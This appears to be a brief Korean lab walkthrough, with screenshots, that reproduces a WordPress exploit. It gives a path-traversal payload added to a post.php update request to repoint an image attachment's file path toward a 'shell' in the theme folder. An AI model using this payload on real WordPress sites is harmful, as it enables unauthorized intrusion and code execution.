 업로드된 이미지 클릭 - 더 많은 상세 편집 - 업데이트 클릭시 post.php에 전달되는 요청에 &meta_input[_wp_attached_file]=2021/05/test.jpg?/../../../../themes/twentyseventeen/shell 파라미터 추가하여 전달
